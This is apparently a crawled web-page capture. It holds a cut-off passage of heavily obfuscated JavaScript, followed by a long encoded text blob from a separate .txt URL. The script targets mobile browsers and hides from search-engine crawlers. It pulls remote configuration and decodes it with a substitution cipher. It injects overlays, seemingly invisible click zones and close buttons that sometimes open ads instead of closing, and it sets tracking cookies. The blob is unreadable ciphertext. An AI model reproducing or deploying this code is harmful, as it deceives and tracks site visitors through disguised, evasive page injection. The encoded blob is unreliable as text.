_0x218788=_0x13c226['ySECS'](_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x208)](_0x13c226['rTZny'](_0x13c226['bkinc'](_0x13c226[_0x2b05df(0x214)](_0x13c226['qlDFJ'](_0x13c226[_0x2b05df(0x2a5)](_0x13c226[_0x2b05df(0x240)](_0x13c226['InUjD'](_0x13c226[_0x2b05df(0x277)],_0x5648b4),_0x2b05df(0x1fd)),(0x3-_0x123f4b)*_0x5648b4+_0x398906['reserve_height']),_0x2b05df(0x244)),_0x13c226[_0x2b05df(0x29d)](_0x56c69c,_0x2e3a76)),_0x13c226[_0x2b05df(0x1d4)])+_0x13c226[_0x2b05df(0x284)](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x1bb)](_0x123f4b,_0x5648b4)),_0x13c226['IRpoq'])+_0x398906[_0x2b05df(0x23a)],_0x13c226['rGMVR'])+_0x398906[_0x2b05df(0x19a)],_0x13c226[_0x2b05df(0x17c)]);var _0x15ef2b=_0x301dcf['cLab'](_0x13c226[_0x2b05df(0x212)]);_0x15ef2b[_0x2b05df(0x1b4)]=_0x13c8f9,_0x15ef2b['id']=_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x214)](_0x13c226[_0x2b05df(0x1c0)](_0x13c8f9,'_'),_0x123f4b),'_')+_0x56c69c,_0x15ef2b[_0x2b05df(0x205)]=_0x218788,_0x15ef2b[_0x2b05df(0x238)](_0x398906[_0x2b05df(0x162)],function(){var _0x1a03b9=_0x2b05df;try{_0x398906[_0x1a03b9(0x283)]=_0x13c226[_0x1a03b9(0x173)],_0x301dcf[_0x1a03b9(0x1ba)](_0x398906);}catch(_0x4261ef){_0x301dcf[_0x1a03b9(0x261)](_0x4261ef);}}),_0x301dcf['$'](_0x13c226['qWezW']('#',_0x363e12))[_0x2b05df(0x299)][_0x2b05df(0x1b9)](_0x15ef2b);}_0x13c226['ocXhn']('0',_0x398906[_0x2b05df(0x23d)])&&setTimeout(function(){var _0x1a580a=_0x2b05df;_0x301dcf[_0x1a580a(0x1f2)](_0x398906);},0x3e8);},_0x301dcf['ac']=function(_0x2e5cce,_0x46411d=_0xf10022(0x191)){var _0x30b6f0=_0xf10022,_0xed05bd={'qqYBa':function(_0x3301ce,_0x581efe){return _0x3301ce>=_0x581efe;},'JdQYF':_0x30b6f0(0x215),'tMjtM':'hidden'};for(var _0x54052e=0x1;_0x13c226[_0x30b6f0(0x2bf)](_0x54052e,0xa);_0x54052e++)_0x301dcf['$'](_0x13c226['nMKQa'](_0x13c226['SyMsQ']('#'+_0x57be3b,'_'),_0x54052e))&&_0x301dcf['$'](_0x13c226['pxjZe'](_0x13c226['nsbvy'](_0x13c226[_0x30b6f0(0x17e)]('#',_0x57be3b),'_'),_0x54052e))['remove']();if(_0x13c226[_0x30b6f0(0x281)](_0x13c226['CrrKe'],_0x46411d)&&_0x13c226[_0x30b6f0(0x1cf)]('1',_0x2e5cce['hid_state'])&&_0x13c226['auOAV'](_0x2e5cce['hid_pvnum_show'],_0x2e5cce[_0x30b6f0(0x2be)])){for(_0x54052e=0x1;_0x13c226[_0x30b6f0(0x269)](_0x54052e,0xa);_0x54052e++){var _0x383d86=_0x301dcf[_0x30b6f0(0x279)](_0x13c226[_0x30b6f0(0x212)]);_0x383d86['style']=_0x13c226[_0x30b6f0(0x1b1)](_0x13c226[_0x30b6f0(0x17f)](_0x13c226['xYDcX'],_0x13c226[_0x30b6f0(0x169)](0xa,_0x13c226['ViWlt'](_0x54052e,0x1))),_0x13c226['ZaTmm']),_0x383d86['id']=_0x13c226[_0x30b6f0(0x26c)](_0x13c226[_0x30b6f0(0x240)](_0x57be3b,'_'),_0x54052e),'1'==_0x2e5cce['position']?(_0x13c226[_0x30b6f0(0x206)](_0x301dcf[_0x30b6f0(0x232)](),0xa)?_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x295)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'):_0x383d86['style'][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x251)],_0x383d86['style'][_0x30b6f0(0x264)]=_0x13c226['WLZuA'](_0x13c226[_0x30b6f0(0x1e9)](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')):(_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x1ab)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'),_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x1f9)]=_0x13c226[_0x30b6f0(0x181)](_0x13c226['bkinc'](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')),_0x383d86['addEventListener'](_0x2e5cce['evetype'],function(){var _0xae4b31=_0x30b6f0;try{_0x2e5cce['hid_c_number']+=0x1,_0xed05bd[_0xae4b31(0x28d)](_0x2e5cce[_0xae4b31(0x223)],_0x2e5cce[_0xae4b31(0x1aa)])&&(_0x2e5cce[_0xae4b31(0x26d)]=0x0,_0x301dcf['ac'](_0x2e5cce,_0xed05bd[_0xae4b31(0x1d3)])),_0x2e5cce[_0xae4b31(0x283)]=_0xed05bd[_0xae4b31(0x1c4)],_0x301dcf[_0xae4b31(0x1ba)](_0x2e5cce);}catch(_0x31de0f){_0x301dcf['catch'](_0x31de0f);}}),document[_0x30b6f0(0x164)][_0x30b6f0(0x170)](_0x13c226[_0x30b6f0(0x18e)],_0x383d86);}_0x13c226[_0x30b6f0(0x1d1)]('0',_0x2e5cce[_0x30b6f0(0x23d)])&&_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['ac'](_0x2e5cce);},0x7d0);}},_0x301dcf['gb']=function(_0x47c923){var _0x11ba08=_0xf10022;if(_0x13c226[_0x11ba08(0x2b5)](_0x47c923[_0x11ba08(0x1a7)],0x1)){_0x301dcf['$'](_0x42ad18)[0x0]&&_0x301dcf['$'](_0x42ad18)[0x0][_0x11ba08(0x1bc)]();var _0x47ce42=_0x301dcf['de'](_0x13c226[_0x11ba08(0x287)]),_0x4a79ac=_0x301dcf[_0x11ba08(0x279)](_0x42ad18);_0x13c226[_0x11ba08(0x257)]('1',_0x47c923['position'])?_0x4a79ac[_0x11ba08(0x205)]=_0x13c226[_0x11ba08(0x29e)](_0x13c226[_0x11ba08(0x29e)](_0x47ce42,_0x11ba08(0x163)),_0x13c226['FGWCS'](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)]))+_0x13c226['LbQas']:_0x4a79ac['style']=_0x13c226[_0x11ba08(0x22e)](_0x13c226['FGWCS'](_0x13c226[_0x11ba08(0x280)](_0x47ce42,_0x13c226[_0x11ba08(0x1b6)]),_0x13c226[_0x11ba08(0x26c)](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)])),_0x13c226[_0x11ba08(0x1e3)]),_0x301dcf['$'](_0x13c226[_0x11ba08(0x19c)]('#',_0x363e12))['parentNode'][_0x11ba08(0x1b9)](_0x4a79ac),_0x4a79ac[_0x11ba08(0x238)](_0x47c923['evetype'],function(){var _0x248a2b=_0x11ba08;try{_0x301dcf['hide'](),_0x13c226[_0x248a2b(0x1a6)](_0x47c923['false_clo'],_0x13c226[_0x248a2b(0x1a4)](parseInt,_0x13c226[_0x248a2b(0x1bb)](0x64,Math['random']())))&&(_0x47c923['type']=_0x13c226[_0x248a2b(0x1da)],_0x301dcf[_0x248a2b(0x1ba)](_0x47c923));}catch(_0xc1e06){_0x301dcf[_0x248a2b(0x261)](_0xc1e06);}});}},_0x301dcf['qd']=function(_0x4ae272,_0x1d9046=_0xf10022(0x191)){var _0x3b15a4=_0xf10022,_0x3a0d1e='0|2|4|1|3'['split']('|'),_0x22bf31=0x0;while(!![]){switch(_0x3a0d1e[_0x22bf31++]){case'0':var _0x250e16={'zKsxM':function(_0x140cc1,_0xad9581){return _0x140cc1>=_0xad9581;},'lZZsM':function(_0x3c7bfa,_0x182806){var _0x7861f8=a0_0x2e65;return _0x13c226[_0x7861f8(0x26c)](_0x3c7bfa,_0x182806);},'NycfG':_0x13c226[_0x3b15a4(0x1e8)],'nXpNY':function(_0x3577c0,_0x3ed02){return _0x3577c0(_0x3ed02);}};continue;case'1':var _0x4ef02c=_0x301dcf['gCook'](_0x13c226['WVfRt'](_0x13c226['LTTxD'],_0x4ae272['id']));continue;case'2':if(!_0x301dcf[_0x3b15a4(0x174)]())return!0x1;continue;case'3':if(_0x13c226[_0x3b15a4(0x1ac)]==_0x1d9046&&_0x13c226[_0x3b15a4(0x1d2)]('1',_0x4ae272[_0x3b15a4(0x258)])&&!_0x4ef02c&&_0x4ae272[_0x3b15a4(0x233)]<=_0x4ae272[_0x3b15a4(0x2be)]){var _0x2bfb27=_0x301dcf[_0x3b15a4(0x279)](_0x56a379);_0x2bfb27[_0x3b15a4(0x205)]=_0x301dcf['de'](_0x13c226['buRDX']),_0x301dcf['$'](_0x13c226[_0x3b15a4(0x2a1)]('#',_0x363e12))[_0x3b15a4(0x299)]['appendChild'](_0x2bfb27),_0x301dcf['$'](_0x56a379)[0x0][_0x3b15a4(0x238)](_0x4ae272['evetype'],function(){var _0x5e35cb=_0x3b15a4;try{_0x4ae272[_0x5e35cb(0x18d)]+=0x1,_0x250e16['zKsxM'](_0x4ae272['com_c_number'],_0x4ae272[_0x5e35cb(0x1bf)])&&(_0x4ae272[_0x5e35cb(0x258)]=0x0,_0x301dcf['qd'](_0x4ae272,_0x5e35cb(0x215))),_0x301dcf[_0x5e35cb(0x26b)](_0x250e16[_0x5e35cb(0x1f6)](_0x250e16[_0x5e35cb(0x1dc)],_0x4ae272['id']),'1',_0x250e16['nXpNY'](parseInt,_0x4ae272[_0x5e35cb(0x188)])),_0x4ae272[_0x5e35cb(0x283)]=_0x5e35cb(0x1e6),_0x301dcf[_0x5e35cb(0x1ba)](_0x4ae272);}catch(_0x3578dc){_0x301dcf[_0x5e35cb(0x261)](_0x3578dc);}}),_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['qd'](_0x4ae272);},0x3e8);}continue;case'4':_0x301dcf['$'](_0x56a379)[0x0]&&_0x301dcf['$'](_0x56a379)[0x0]['remove']();continue;}break;}},_0x301dcf[_0xf10022(0x2b0)]=function(_0x46baa2){var _0x476f6a=_0xf10022;setTimeout(function(){var _0xfe4670=a0_0x2e65;_0x301dcf[_0xfe4670(0x174)]()&&_0x13c226[_0xfe4670(0x2b5)](_0x13c226['ILzOM'](_0x46baa2[_0xfe4670(0x2aa)],0x1),_0x13c226[_0xfe4670(0x179)](parseInt,0x64*Math['random']()))&&(_0x301dcf['gCook'](_0x13c226['jjTNz'])||(_0x301dcf[_0xfe4670(0x26b)](_0x13c226[_0xfe4670(0x243)],'1',0xa),_0x46baa2[_0xfe4670(0x283)]=_0x13c226[_0xfe4670(0x228)],_0x301dcf['open'](_0x46baa2)));},_0x13c226[_0x476f6a(0x1b5)](0x3e8,_0x46baa2[_0x476f6a(0x1d7)]));},_0x301dcf[_0xf10022(0x1ed)]=function(_0x37de18){},_0x301dcf['db']=function(_0x4d84cc){var _0x13b22d=_0xf10022;if(_0x13c226[_0x13b22d(0x25b)]('1',_0x4d84cc[_0x13b22d(0x297)])){_0x301dcf['$'](_0xded870)[0x0]&&_0x301dcf['$'](_0xded870)[0x0][_0x13b22d(0x1bc)]();var _0x4e83a9=_0x301dcf['cLab'](_0xded870);_0x4e83a9[_0x13b22d(0x205)]=_0x13c226['mKfNa'](_0x13c226[_0x13b22d(0x27d)](_0x13c226[_0x13b22d(0x234)],_0x4d84cc['height']),'px;'),'1'==_0x4d84cc[_0x13b22d(0x175)]?document[_0x13b22d(0x164)][_0x13b22d(0x1c8)](_0x4e83a9,document[_0x13b22d(0x164)][_0x13b22d(0x2ad)][0x0]):document[_0x13b22d(0x164)][_0x13b22d(0x1b9)](_0x4e83a9);}},_0x301dcf['de']=function(_0x38c0e0){var _0x4bf7cf=_0xf10022;for(var _0x289beb={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x178a8e='',_0x593993='',_0x478733=0x0;_0x478733<_0x38c0e0[_0x4bf7cf(0x216)];_0x478733++)_0x593993+=_0x289beb[_0x178a8e=_0x38c0e0[_0x478733]]?_0x289beb[_0x178a8e]:_0x178a8e;return _0x593993;},_0x301dcf['yb']=function(_0x488ec5){var _0x584937=_0xf10022;window[_0x584937(0x224)]&&window[_0x584937(0x238)](_0x13c226[_0x584937(0x1ef)],function(_0x138c21){var _0xe0352e=_0x584937,_0x206e72=_0x138c21[_0xe0352e(0x217)];_0x21b692=_0x13c226[_0xe0352e(0x292)](_0x13c226[_0xe0352e(0x276)](parseInt,_0x13c226[_0xe0352e(0x284)](0x64,_0x206e72['x'])),0x64),_0x25909c=_0x13c226[_0xe0352e(0x177)](_0x13c226[_0xe0352e(0x1a4)](parseInt,0x64*_0x206e72['y']),0x64),_0x220306=_0x13c226[_0xe0352e(0x179)](parseInt,0x64*_0x206e72['z'])/0x64;},!0x1);},_0x301dcf[_0xf10022(0x261)]=function(_0x46d3ca){var _0x4192ac=_0xf10022,_0x3a75e0=encodeURI(_0x13c226['XBifb'](_0x13c226[_0x4192ac(0x182)](_0x46d3ca[_0x4192ac(0x172)],':\x20'),_0x46d3ca[_0x4192ac(0x1e4)]));_0x301dcf[_0x4192ac(0x211)](_0x13c226[_0x4192ac(0x288)]+_0x3a75e0);},_0x301dcf[_0xf10022(0x1c1)]=function(){var _0x5a6a3f=_0xf10022;return!_0x13c226[_0x5a6a3f(0x2c5)](navigator['userAgent'][_0x5a6a3f(0x29f)](_0x13c226[_0x5a6a3f(0x1fa)]),0x0)&&!!/^Win|Mac/[_0x5a6a3f(0x226)](navigator[_0x5a6a3f(0x20b)]);},_0x301dcf[_0xf10022(0x1af)]=function(_0x110ea8){var _0x3bc815=_0xf10022;_0x301dcf[_0x3bc815(0x1c1)]()?_0x110ea8[_0x3bc815(0x231)]=_0x110ea8[_0x3bc815(0x197)]:(_0x301dcf['yb'](_0x110ea8),_0x301dcf[_0x3bc815(0x1db)](_0x110ea8),_0x301dcf['img'](_0x110ea8),_0x301dcf['ac'](_0x110ea8),_0x301dcf['gb'](_0x110ea8),_0x301dcf['qd'](_0x110ea8),_0x301dcf[_0x3bc815(0x2b0)](_0x110ea8),_0x301dcf['db'](_0x110ea8)),_0x110ea8[_0x3bc815(0x22d)]&&_0x301dcf[_0x3bc815(0x211)](_0x110ea8[_0x3bc815(0x22d)]);},!_0x301dcf['IsPC']()){try{var _0x3ead24=_0x13c226[_0xf10022(0x2a1)](Math['floor'](0x5*Math[_0xf10022(0x272)]()),0x3),_0x363e12=_0x13c226['zZDDI'](_0x301dcf['rc'](_0x3ead24),'p'),_0xded870=_0x13c226[_0xf10022(0x202)](_0x301dcf['rc'](_0x3ead24),'m'),_0x56a379=_0x13c226[_0xf10022(0x1ff)](_0x301dcf['rc'](_0x3ead24),'q'),_0x57be3b=_0x13c226[_0xf10022(0x1d0)](_0x301dcf['rc'](_0x3ead24),'h'),_0x42ad18=_0x13c226['FNODU'](_0x301dcf['rc'](_0x3ead24),'c'),_0x13c8f9=_0x301dcf['rc'](_0x3ead24)+'i',_0x9bbed3=_0x301dcf['rc'](0xa),_0x106554=_0x301dcf['rc'](0xa),_0x5745c0=JSON[_0xf10022(0x29a)](_0x301dcf['de'](_0xf10022(0x1c7)));navigator[_0xf10022(0x241)][_0xf10022(0x2a3)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0xf10022(0x164)]||document[_0xf10022(0x249)][_0xf10022(0x1fc)](document[_0xf10022(0x282)](_0x13c226[_0xf10022(0x2c4)])),_0x5745c0[_0xf10022(0x23a)]=window['innerWidth'],_0x13c226[_0xf10022(0x17b)](_0x13c226['cJwjM'](parseInt,window[_0xf10022(0x290)]['height']),parseInt(window[_0xf10022(0x290)][_0xf10022(0x23a)]))>1.7?(_0x5745c0[_0xf10022(0x19a)]=_0x13c226['jTOoF'](parseInt,_0x13c226[_0xf10022(0x24a)](_0x13c226[_0xf10022(0x165)](_0x5745c0[_0xf10022(0x23a)],0x280),_0x13c226[_0xf10022(0x24c)](0x7c,_0x13c226['DUwOn'](0x28,_0x13c226[_0xf10022(0x1f7)](0x3,_0x5745c0[_0xf10022(0x274)]))))),_0x5745c0[_0xf10022(0x1b7)]=_0x13c226[_0xf10022(0x179)](parseInt,_0x13c226['KiSwa'](_0x13c226[_0xf10022(0x26e)](_0x5745c0['width'],0x280),_0x5745c0[_0xf10022(0x180)]))):(_0x5745c0[_0xf10022(0x19a)]=0x78,_0x5745c0[_0xf10022(0x1b7)]=0x0),_0x5745c0['user_agent']=navigator[_0xf10022(0x241)]['toLowerCase'](),_0x5745c0['time']=new Date()[_0xf10022(0x2ba)](),_0x5745c0[_0xf10022(0x193)]=0x0,_0x5745c0[_0xf10022(0x223)]=0x0,_0x5745c0['com_c_number']=0x0,_0x5745c0[_0xf10022(0x2be)]=0x1,_0x301dcf['yb'](_0x5745c0),_0x301dcf[_0xf10022(0x1db)](_0x5745c0),_0x301dcf[_0xf10022(0x1f2)](_0x5745c0),_0x301dcf['ac'](_0x5745c0),_0x301dcf['gb'](_0x5745c0),_0x301dcf['db'](_0x5745c0));}catch(_0x5cb140){_0x301dcf[_0xf10022(0x261)](_0x5cb140);}var _0x492172=new XMLHttpRequest();_0x492172[_0xf10022(0x1ba)](_0x13c226[_0xf10022(0x1f8)],_0x13c226[_0xf10022(0x280)](_0x13c226['zZDDI'](_0x13c226['zhWmb'](_0x13c226[_0xf10022(0x1df)](_0x5745c0[_0xf10022(0x231)],_0xf10022(0x219)),_0x5745c0['id']),'?t='),Math[_0xf10022(0x272)]()),!0x0),_0x492172['setRequestHeader'](_0x13c226['hgHJd'],_0x13c226['YpkfR']),_0x492172['send'](),_0x492172[_0xf10022(0x1c5)]=function(){var _0x46b62a=_0xf10022;try{if(_0x13c226[_0x46b62a(0x1d2)](0x4,_0x492172[_0x46b62a(0x19e)])&&_0x13c226[_0x46b62a(0x257)](0xc8,_0x492172['status'])){var _0x317407=JSON[_0x46b62a(0x29a)](_0x492172['responseText']),_0x13ff31=JSON[_0x46b62a(0x29a)](_0x301dcf['de'](_0x317407[_0x46b62a(0x167)]));_0x13ff31[_0x46b62a(0x24b)]=_0x317407[_0x46b62a(0x24b)],_0x13ff31[_0x46b62a(0x23a)]=window[_0x46b62a(0x2ac)],_0x13c226[_0x46b62a(0x28e)](_0x13c226[_0x46b62a(0x1a4)](parseInt,window[_0x46b62a(0x290)][_0x46b62a(0x19a)])/_0x13c226[_0x46b62a(0x179)](parseInt,window[_0x46b62a(0x290)]['width']),1.7)?(_0x13ff31[_0x46b62a(0x19a)]=parseInt(_0x13c226[_0x46b62a(0x1b5)](_0x13c226[_0x46b62a(0x29b)](_0x13ff31['width'],0x280),_0x13c226[_0x46b62a(0x229)](0x7c,_0x13c226[_0x46b62a(0x2bc)](0x28,_0x13c226['ViWlt'](0x3,_0x13ff31[_0x46b62a(0x274)]))))),_0x13ff31[_0x46b62a(0x1b7)]=_0x13c226[_0x46b62a(0x1cc)](parseInt,_0x13c226[_0x46b62a(0x292)](_0x13ff31[_0x46b62a(0x23a)],0x280)*_0x13ff31[_0x46b62a(0x180)])):(_0x13ff31[_0x46b62a(0x19a)]=0x78,_0x13ff31[_0x46b62a(0x1b7)]=0x0),_0x13ff31['user_agent']=navigator[_0x46b62a(0x241)][_0x46b62a(0x1f0)](),_0x13ff31[_0x46b62a(0x2a9)]=new Date()[_0x46b62a(0x2ba)](),_0x13ff31[_0x46b62a(0x193)]=0x0,_0x13ff31['hid_c_number']=0x0,_0x13ff31[_0x46b62a(0x18d)]=0x0,_0x13ff31['show_number']=_0x301dcf[_0x46b62a(0x245)](_0x13c226[_0x46b62a(0x295)]('show_number',_0x13ff31['id'])),_0x13ff31[_0x46b62a(0x2be)]?_0x13ff31[_0x46b62a(0x2be)]=_0x13c226[_0x46b62a(0x20a)](_0x13c226[_0x46b62a(0x187)](parseInt,_0x13ff31['show_number']),0x1):_0x13ff31[_0x46b62a(0x2be)]=0x1,setTimeout(function(){var _0x38ac96=_0x46b62a;_0x301dcf[_0x38ac96(0x26b)](_0x13c226[_0x38ac96(0x1c0)](_0x13c226[_0x38ac96(0x23c)],_0x13ff31['id']),_0x13ff31[_0x38ac96(0x2be)],0x4650);},0x7530),_0x301dcf['init'](_0x13ff31);}}catch(_0x45925b){_0x301dcf[_0x46b62a(0x261)](_0x45925b);}};}}}()));
var bxhoyarn_is_ws = bxhoyarn_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2023/09/16112034367.txt
body_size: 297004
content:
~0qk;wqhprtWre7LrWBhq^Fd-Ofoh^UiAByqNqB}A{Or%zpr%xDB+qOq-1z_L///r]WCVJzWSE(RNSBQI5Sr%WACdVL^f2fdUqreA^Akie4U/^~k-0(2I74s%OAVUA-B-0fx~z@AiqBsI2S-6qB@;iBA]/T0/2hCU%/Xxkr}UdLr0Jf5BqJzBq+xi5%r;U-r4K}Xy@h9A;4:1]JxI^Nidsq2fVBoiof:Y9U9Yd@VLVIA(f&+yoU-AqWRy&AWA4S2NydRTt@1XBORI5ipykLRf;7dnQ1)s2y0Y2ySY4pRN]qiB4SJzBWqz9qBYf7y@EDOBFzz+4SRz-LxFEOnIe1z/{pr1@WC)wLIIF-r%iShWCEJW)SrKF-r1Kpr1()ER_KdEWA0YCEhW&f+U)TOD2J~h+Lr1+JROOI&qVhCU;|&+//_r9NiBOIOS|SJWVfiiqJxVqqx;|0&t|EJzOhVS(dst2A4fY/qW(x_Iqy2N@EIB%5(EhpywSWRiSWniSORB_4LE4Ehz-U-fs}i|sFdVOfk-&SkOqJzI2yhh]Jziq+ziQKik^BReX7X]VNd&9}CVVFW)9SohnJQVsh+i&+dB2Fi&|SYW9LJh+~}YSLniq(O~EORiJA:fVNi-sLhC9U|~|Shz:IrD&NdVSWnI6y9WzktOnT-^CrUk9yJhW~zYW}5dVFi(sFdBS-RzBWRIqqiiOWr4]Jxio}4(F1(nsLhh9rTd^Wfh9NiV}+xI^Fi-sLhqkFidsLJCEOJzVFdd%/U/;/N%X+7/JfB)eTI/1pi%7KLrW+rC(1E4%7kn%YBWdn@iUuAJUIDLOSnqLo2/(NrKeWn/QzuK/1L/X///K0A@YzJ1QLV/1O:{{+2@F-ree/s1n(STdF__X/X1K0I%1S&nX/zoQ/IEJnUfN6o]ySA/tER}LW7n;S)/KD/T(YB}zqIXX/YKe7A@1+C6yoryUF]d5f-p90KJf+OCfUe6)Nyf%q@SXQRJeBLCX}e^%%qF&ynS%AYYY%BJ_YE2NW@UXiKD_~U2X}EO_r|-5NCYDrrrx9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|I}Ww(ntCE@y4In;iDpyCrR;x{D;x{RyT0RNCO0ywOTy6rpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}D|B0QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQF)i{6W9hF)kn4;2N0B^A^ei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX(}~n(kBXB^A4)sAT-@AiUV-CW6uo)VR_(4Jo)&rQW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yx{6W9hF(E}N;SQTdVfJ)^]L~kQCfV}q)2~+~w06Yk}Dt^~JUwOT-|~h-@y0yx}SUwIDtVWsNw-F;wU^Ui}SyCr4-|UCNC-0N^-6W9hF(E}N;S~X-sAFUVn0iBIQW2hF(xnSdVIKN|EnNB-nIBy}ySNEy|]]~|S4;wf];w]kI|B4~wWT~EI6W9hF(E}N;Sq_(s~h)^NqiBIQW2hF(xnJdVIKN|EnNB-nIBW}ySNEy|]]~|S4;wf];w]kI|B4~wWT~EI6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWENwWwWDy|Spz]fJ)^~XfsyJWCope9hF(E}N;S~q(^q@UV~k(^QFW9N0B^A^;^q_(s~h)^NqiBIQW2hF(xnJdVIKy4~S-VBD;VWFU|BDNT00;|I}t|p};|EFyV-D-CBn-4BnUCWRW6u4f]+qUCJS)@N})VA_fEqEei+hUkQ6U|JS)@NJUwJDdkQ0)sNO)srK-VUhNwy4UkEFU^AhU60TUC~6t|po-|EFy|WT-@WD;w~S-V-RW6{%WwDX(^~^;S~q(@NTd&u0dVQ_e6r{ts+SUCJi~E-%WwDXYwJo)&uFU&~he6r{eshD-VN5U&IpUVnSei+TWC{%r7/%/741%X2oQ/)}QeeT{7wX1_sLK%5JK;7^nY|Co_9psQ1fsNXd@fC&}F&B0Qt~0y/;4(4tTL2WR{)]RyexD(x/X5@{_1:n_tY@F)i4L5kD5KKF5z_::d62J:VSOKzhO+%Y2UT)^J^-qndAq+;iSUxeCO@y6o:+6WYkh-iwpOkr7snQ79FKY&hsf2A0(s+R(kQ_)VR5d^qOU@UqUkN6-Vu7&q}(V}JUV]fVAA~|Bq]I|0nN|EFziBh9~SAEI0+uIw{%e|D1;CSoN4-}NwyTy|rXt60LzTOJzx(^+iICW6Ep9Rof9uLdk~p&]hBBERW~Er{;wIDtxpSWuD-]uryxrIrrW7SEuIpr1rrLrrrrrWrxTrrrxe{ruD]ry1xpDA:UEuny%kkhD4EeW0:(iNEhD-L-yQ1iT9kC~0S@IOO(i&tShJr2BKJ(^-wqup-X-(:(i);^4UFtk;|(TUe2qE{W7pWFOdkO0dNWS0dIIdYiBhD~/S~QzqA9w:rWLXWhSWYi}KQpDoOfi1dLJDfq6%R-T/U]6D]DA(Vfi}(Nx6NR9|TnT}Y_s1Kr/KWQi1CDoy;WETFY4t6Ro{YIW0_Y|t^Tn(_Vk})(4t^4UoLfIoLY7AkiRnWii:+(_f:qdnBF((dYt)F@4QFKye4(/V2zk:5rJ4+};CVoO:5WKVrNO|Vs@Y7IOKfqK@U565f}LDY%V@|XQSt7D7e/n&xo_@9yKN;5&{%%X7Xsw4i|92sL-20rQRsVs0/DXX/%EY&s^BWEyqippIp^%WJr9o@6VS^X~iph))A~dz]F;_9^B@{(%FU9(yrNURRDA6s&29IOJXh-ff~fJQ@tf_&q&&C6}VhC-:6(uQ%;ee)Ooo/XT|7pSEI%+;uEx6dJnWWyy_SSIK-N{_ut]]~+nUAVU:Sqqh7xfq;&kk:OWVQrYIp6(EpIAQTWTUqO2-JD1hV2Vq_RTr:yyYU+x]n{fSYCCf%AJT;IhuU:KzE/x_^I7+OR^6uE]iqK-+kB46fdq]+;_YV^2kUJOUfphh:^^w}NLfF_yJR+q-hLkOA(6Vn@/R&25xqi}RdYy9Wson%roJBxCOy6z_TDRud5^zieA:5LIS(d}zTq0w-O1V^d-FSJJn%z;_:@J;KBqAxQ/d):B0}uL6UBKt:d12]/Dx5z6)|kkKTpfA:9d}}1Q5S55oxiNK%Rrr(Ly+wW7p~F~7/huTrd%|V{)z~t+F2SzEQV6K@}^Qt^^5-((o_):)@hiL:oiY2IR69^2:_T__p:JRV{{LOU(s2}@2_Xf5/_TTQpDeo1{yQru/}-DI{&)&|Eiw%+z)BV&sFRFh}917]Fs@-AtLSqJQS:_%SKpLE2fTT9pdD4T4T45|)7/+Yy;/Yzp5{%xTsss9|9u}5iCi-tKd~1w//n)+Ek~4XF~S}C1eiEBS/f1(Y2&O}}}%VTX;1S5%t6+q(%qz0n-i4d@-2dY_5df5KS40+XCS/B575:rR;NfNQ99RT1oWy&7X6VOLUBOYWUt_nF^VBV{whi+@/N(p_VR1:n@dS4tR2ds-k%sA^qx}UQXo;h9C75s97eO%_T]/ss1+76X&iBFhX%Qyd++%11h5TU;7RiSdQy%)OA_eDTAKRoI])^rrTp{nOsIyFr5DtiVnXJfk-QFo@2xU44hed{~{Ez1ph{oiN7uLs9Df:f409JBn%2@N(%s50XN@~TseTLIp7+_UuTTkN;k4d~+p9dSrwIL@Eu}Q;nFxB6pI_{&pe/sI-sXBCIpShyW2Xr}Ru9;|]XYFepDDU9RiOiW-I6~]D+|7p%O-ryr(+)WdXLQ{zOnk%k;E4C@riORhT_~-(Es;940WUrWyWq6z;1shEh_w0q%Xkeh@]6uKAWiNJAE-X5W